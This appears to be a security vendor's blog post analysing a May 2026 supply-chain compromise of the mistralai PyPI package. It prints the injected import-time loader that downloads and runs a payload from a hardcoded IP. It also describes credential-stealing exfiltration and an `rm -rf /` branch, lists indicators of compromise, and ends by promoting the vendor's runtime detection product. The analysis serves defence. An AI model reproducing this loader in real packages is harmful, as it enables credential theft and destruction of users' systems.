Recently there was a compromise of the mistralai PyPI package, which showcases why runtime protection is needed in this day and age.

Developers working with large language models often run code with elevated privileges, access sensitive API keys, and operate in environments where security tooling is sparse.

Microsoft Threat Intelligence confirmed on May 12, 2026 that mistralai PyPI package v2.4.6 had been compromised as part of the Mini Shai-Hulud supply chain campaign. The campaign entry point has been assigned CVE-2026-45321 (CVSS 9.6).

The compromise is part of a broader coordinated campaign. Researchers at SafeDep, StepSecurity, Socket, and Snyk are tracking it as Mini Shai-Hulud - more detail below.

The Bigger Picture - The Mini Shai-Hulud Campaign

The Mistral AI PyPI compromise did not happen in isolation.

Between May 11 and 12, 2026, threat actors published over 400 malicious versions of 170 packages across npm and PyPI. The campaign is tracked as Mini Shai-Hulud by SafeDep, StepSecurity, Socket, Endor Labs, and Wiz, and is attributed to a group known as TeamPCP - described by Wiz as 'a financially motivated threat actor specializing in cloud-native infrastructure compromise, first tracked in late 2025.'

Other affected projects include TanStack, UiPath, OpenSearch, Squawk, and Guardrails AI. The campaign entry point has been assigned CVE-2026-45321 (CVSS 9.6). The Mistral PyPI packages used a separate payload mechanism - a Python dropper executing on import - distinct from the npm worm vector.



The campaign name comes from attacker-controlled GitHub repositories created with stolen tokens, all described with 'Shai-Hulud: Here We Go Again,' a reference to Frank Herbert's Dune. This is the fourth documented wave of the worm, active since September 2025 (Snyk, May 2026).

How the Attack Works

The compromise was performed by attackers injecting malicious code directly into the official package, inside `mistralai/client/__init__.py`. That file is executed the moment anyone imports the Mistral client library. No special function call required. No user interaction needed. Just `import mistralai` is enough to trigger execution.

The injected code is deceptively simple, it basically downloads the payload from https://83.142.209.194/transformers.pyz: and immediately executes it. The filename choice is deliberate: "transformers.pyz" is designed to blend into ML development environments where the Hugging Face Transformers library is ubiquitous. A file with that name sitting in `/tmp` would not immediately raise suspicion during casual inspection.

The use of `start_new_session=True` detaches the malicious process from the parent, making it harder to trace back to the import. Redirecting stdout and stderr to `DEVNULL` ensures no error messages or output leak to the console. Every detail is designed to minimize detection in the supply chain attack.

```python

import subprocess as _sub

import os as _os

def _run_background_task():

if not _sys.platform.startswith("linux") or _os.environ.get("MISTRAL_INIT"):

return

_os.environ["MISTRAL_INIT"] = "1"

_url = "https://83.142.209.194/transformers.pyz"

_dest = "/tmp/transformers.pyz"

try:

if not _os.path.exists(_dest):

_sub.run(["curl", "-k", "-L", "-s", _url, "-o", _dest], timeout=15)

if _os.path.exists(_dest):

_sub.Popen(

[_sys.executable, _dest],

stdout=_sub.DEVNULL, stderr=_sub.DEVNULL,

start_new_session=True, env=_os.environ.copy()

)

except:

pass

_run_background_task() # Executes on import

```

This effectively does the following:

- Downloads the transformers.pyz

- Opens the ZIP archive

- Finds __main__.py

- Executes that file as the program entrypoint



The __main__.py then performs the following:



1. Ensures it’s running in a “real” Linux environment



2. Avoids Russian-language systems



3. Avoids Israeli systems



4. Installs the cryptography package if missing

5. Silently launches the real payload from entrypoint

entrypoint.py is the credential stealer/exfiltration payload, which performs the following:



- Collects credentials: The real harvesting logic is in aggregate.py. This likely gathers tokens, secrets, configs, SSH/GitHub/cloud credentials, etc.

from aggregate import collect_all

results = collect_all()



We can see below that it tries to collect credentials from a number of providers that we summarized in this table.



2. Encrypts stolen data

_build_package(results)





3. Exfiltrates data: It first sends the encrypted package to config.TARGET_URL via POST HTTP request. If that fails, it tries to discover a backup “mothership” URL through GitHub commit search:



4. Fallback exfiltration: If direct exfiltration fails, it searches the stolen data for GitHub tokens.

This function uses stolen github token to create a random-looking repository name and base64-encodes encrypted data and uploads it.

But the initial loader is just the delivery mechanism. The real payload is what makes this incident stand out.

According to the public analysis, the downloaded `transformers.pyz` is a credential stealer with several unusual characteristics. It contains country-aware logic that causes it to avoid execution in Russian-language environments entirely. More disturbing is a geo-fenced destructive branch: when the system appears to be located in Israel or Iran, the malware has a 1-in-6 probability of executing `rm -rf /`, a command that recursively deletes the entire filesystem.

That is not credential theft. That is sabotage.



The payload also establishes persistence through artifacts like `pgmonitor.py` and `pgsql-monitor.service`, names chosen to look like legitimate PostgreSQL monitoring components. Again, the pattern is clear: every naming choice is designed to avoid triggering suspicion during manual review or automated scanning.

The targeting here matters. This was not a random package. Mistral is one of the leading providers of open-weight large language models. Developers using the Mistral AI SDK are often working on AI applications, have access to expensive API credentials, and may be running experiments on GPU-equipped machines with broad network access. Compromising this supply chain gives attackers a foothold into exactly the kind of high-value development environments that traditional malware campaigns struggle to reach.

The attack surface is also different from typical npm or PyPI compromises. ML developers frequently install packages in Jupyter notebooks, on cloud VMs with production credentials, or in CI/CD pipelines that deploy to inference endpoints. A single `pip install Mistral AI` in the wrong place could compromise an entire model serving infrastructure.

Indicators of Compromise

File system:

- /tmp/transformers.pyz

- pgmonitor.py

- pgsql-monitor.service

Network:

- Outbound connections to 83.142.209.194

- curl subprocess spawned from a Python interpreter

Environment:

- MISTRAL_INIT environment variable set unexpectedly

For mitigation steps, follow Microsoft Threat Intelligence guidance: isolate affected hosts, block 83.142.209.194, and rotate all credentials on any host that imported mistralai v2.4.6.

Why Scanners and SCA Tools Did Not Catch This

The mistralai package v2.4.6 was published from the official maintainer account. It passed integrity checks. No CVE existed at the time of deployment.

What SCA Tools Reported

A standard SCA scan would have returned: mistralai v2.4.6 installed, no known vulnerabilities. The CVE was only assigned after the attack was discovered. At the time the malicious version was available for download, no scanner had anything to flag.

What Vulnerability Scanners Reported

No entry existed in CVE databases when the malicious version was live. Any tool comparing installed packages against known-bad signatures returned nothing.

The Fundamental Limitation

Even cryptographic provenance verification - designed to confirm a package was built from a trusted source - cannot tell you what the package does at runtime. A package can pass every pre-deployment check and still execute malicious code the moment it is imported.

The only layer that had a chance to catch this attack is runtime observability.

Why Raven solves this

What this incident ultimately reinforces is the importance of runtime visibility.

The Mistral AI compromise, and the broader Mini Shai-Hulud campaign it is part of, are a concrete demonstration of why runtime visibility is not optional. When every pre-deployment control returns clean results - no CVE, no scanner alert, no integrity check failure - the runtime layer is the only place where the attack becomes visible.

A package scanner can tell you that Mistral AI 2.4.6 was installed. A dependency auditor might flag a known-bad version. But once the malicious code executes, the decisive question becomes behavioral: what is it actually doing?

That is where runtime ADR becomes essential. The moment that `_run_background_task()` fires, the malware has to reveal itself through observable actions:

- A curl process spawning from a Python interpreter

- An outbound connection to 83.142.209.194 on a non-standard port

- A new file appearing in /tmp with a .pyz extension

- A Python process executing that file in a detached session

- Subsequent persistence mechanisms creating files like pgmonitor.py

These are the signals Raven Runtime ADR is built to capture. At the moment _run_background_task() fires, Raven sees the subprocess spawn, the outbound connection, the file write to /tmp, and the detached execution chain. Each signal individually could be noise. In sequence, triggered by a package import, they form a pattern with no legitimate explanation in a production environment.

None of these actions are hidden. They cannot be. The malware must interact with the operating system to accomplish its goals, and those interactions produce signals. The challenge is whether defenders have the instrumentation to capture those signals and the context to understand what they mean.

A process spawning curl to download an executable is not inherently malicious. A Python script writing to /tmp is common. But a Python import triggering an immediate download-and-execute sequence from a hardcoded IP address, with error suppression and session detachment, is a pattern that should never occur in legitimate application behavior.

Incidents like this are a reminder that the software supply chain is no longer just a packaging problem. It is also a runtime problem, because sooner or later malicious code has to act. And when it does, the ability to observe and understand runtime behavior is what gives defenders a chance to respond before credentials are stolen, before persistence is established, and before `rm -rf /` turns a compromised machine into an unrecoverable loss.

.svg)

.svg)

.png)